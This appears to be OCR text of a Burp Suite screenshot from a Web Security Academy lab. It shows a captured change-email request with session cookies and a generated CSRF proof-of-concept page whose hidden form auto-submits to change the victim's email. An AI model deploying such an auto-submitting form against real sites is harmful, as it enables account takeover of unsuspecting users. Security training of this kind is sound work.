 Burp Suite Professional
CSRF PoC generator
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
1 × × +
Send Cancel < > 
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab900270335f27b826033f900a80051.web-security-academy.net
3 Cookie: csrfKey=owzdTKjbhpELlRu0HxRFex6P92C8cxx5; session=
lW1etBGwnvRyL2PsPZG25px5gcxHtLhD
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin:
https://0ab900270335f27b826033f900a80051.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab900270335f27b826033f900a80051.web-security-academy.net/my-ac
count?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 email=test%40test.com&csrf=NDk8Sh9a75RUNZF8mAIhvhnHXnkcJb5s
Search 0 highlights
Search 0 highlights
Ready
101 bytes | 408 millis
Event log (2) All issues (171)
Memory: 387.0MB
Request to: https://0ab900270335f27b826033f900a80051.web-security-academy.net
Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab900270335f27b826033f900a80051.web-security-academy.net
3 Cookie: csrfKey=owzdTKjbhpELlRu0HxRFex6P92C8cxx5; session=
lW1etBGwnvRyL2PsPZG25px5gcxHtLhD
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab900270335f27b826033f900a80051.web-security-academy.net/my-account/change-email"
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="NDk8Sh9a75RUNZF8mAIhvhnHXnkcJb5s" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close